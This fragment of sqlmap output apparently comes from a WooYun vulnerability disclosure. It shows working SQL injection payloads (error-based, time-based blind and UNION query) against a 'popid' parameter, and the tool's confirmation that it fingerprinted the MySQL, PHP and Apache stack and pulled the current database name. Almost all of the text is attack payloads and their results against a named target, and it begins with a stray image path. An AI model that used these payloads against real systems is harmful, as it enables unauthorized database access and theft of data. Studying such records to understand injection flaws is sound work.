 ause
Payload: Cmd=Get&popid=1 AND (SELECT 3403 FROM(SELECT COUNT(*),CONCAT(0x7176
707171,(SELECT (ELT(3403=3403,1))),0x71786b7671,FLOOR(RAND(0)*2))x FROM INFORMAT
ION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: Cmd=Get&popid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))ISdA)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: Cmd=Get&popid=1 UNION ALL SELECT 27,27,27,27,CONCAT(0x7176707171,0x
5357554e685a7a6b48736b615743414c647841436f7265674a54494e6f4758774e7752446f42595
,0x71786b7671),27,27,27-- -
---
[10:28:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.34, Apache 2.2.27
back-end DBMS: MySQL 5.0
[10:28:31] [INFO] fetching current database
current database: 'todaymail'
www.wooyun.org